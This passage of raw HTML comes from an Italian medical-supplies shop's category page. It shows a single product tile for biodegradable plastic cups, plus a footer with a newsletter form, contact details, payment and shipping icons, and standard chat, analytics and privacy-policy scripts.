                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5891" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/bicchieri/5891-bicchieri-in-plastica-bio-cup-180-cc-50-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1917-home_default/bicchieri-in-plastica-bio-cup-180-cc-50-pz.jpg"
                alt = "Bicchieri in plastica BIO CUP 180 CC - 50 pz"
        data-full-size-image-url = "https://www.medicalmono.it/1917-large_default/bicchieri-in-plastica-bio-cup-180-cc-50-pz.jpg"
      >
              <span class="product-additional" data-idproduct="5891"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/bicchieri/5891-bicchieri-in-plastica-bio-cup-180-cc-50-pz.html">Bicchieri in plastica BIO CUP 180 CC - 50 pz</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.43">5,43 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="20" class="quantity_product quantity_product_5891" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5891" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5891" name="id_product_attribute">
		<input type="hidden" value="5891" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5891" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5891" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5891" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5891" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 text-md-right text-xs-center showing">
    
      Mostra 1-1 of 1 elementi
    
  </div>
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-8 text-md-right text-xs-center">
    
         
  </div>
</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_192" class="gdpr_module_192">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "8ac97a89299ae96b753980ba7614d429549f9bef";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "192";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_192').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_192').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"5891","name":"bicchieri-in-plastica-bio-cup-180-cc-50-pz","category":"bicchieri","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fbicchieri%2F5891-bicchieri-in-plastica-bio-cup-180-cc-50-pz.html","price":"5,43\u00a0\u20ac"},'',true);MBG.addProductClick({"id":"5891","name":"bicchieri-in-plastica-bio-cup-180-cc-50-pz","category":"bicchieri","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fbicchieri%2F5891-bicchieri-in-plastica-bio-cup-180-cc-50-pz.html","price":"5,43\u00a0\u20ac"});
            }
        });
    </script>
    
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; 